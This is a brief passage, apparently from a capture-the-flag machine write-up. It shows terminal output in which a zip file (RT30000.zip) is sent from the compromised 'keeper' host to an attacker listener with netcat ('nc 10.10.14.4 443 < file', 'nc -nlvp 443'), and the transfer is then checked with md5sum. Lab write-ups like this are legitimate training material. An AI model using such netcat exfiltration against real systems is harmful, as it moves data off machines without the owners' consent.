 lnorgaard@keeper:~$ nc 10.10.14.4 443 < RT30000.zip
^C
lnorgaard@keeper:~$ md5sum RT30000.zip
c29f90dbb88d42ad2d38db2cb81eed21  RT30000.zip
lnorgaard@keeper:~$
❯ nc -nlvp 443 > comprimido.zip
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.227] 55554
/home/b/Doc/M/H/k/nmap took 56s ✔
❯ md5sum comprimido.zip
c29f90dbb88d42ad2d38db2cb81eed21  comprimido.zip
/home/b/Doc/M/H/k/nmap ✔